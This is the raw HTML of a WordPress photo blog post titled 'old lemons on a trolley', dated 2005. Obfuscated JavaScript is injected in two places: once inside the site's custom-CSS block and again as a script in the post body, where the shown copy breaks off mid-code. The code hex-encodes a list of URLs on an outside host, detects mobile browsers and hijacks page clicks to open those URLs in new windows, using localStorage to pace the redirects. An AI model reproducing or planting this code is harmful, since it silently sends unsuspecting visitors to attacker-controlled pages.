(-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/5092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2005/03/old_lemons_on_a/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=5092' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-5092 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-5092"
					class="nv-single-post-wrap col post-5092 post type-post status-publish format-standard hentry tag-trollies">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">old lemons on a trolley</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2005-03-18T06:58:23+00:00" content="2005-03-18">Friday 18 Mar 05</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><a href="http://www.funkypancake.com/blog/stuff2/DSC08383.html" onclick="window.open('http://www.funkypancake.com/blog/stuff2/DSC08383.html','popup','width=480,height=640,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0'); return false"><img decoding="async" src="http://www.funkypancake.com/blog/stuff2/DSC08383-thumb.jpg" width="187" height="250" border="2" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 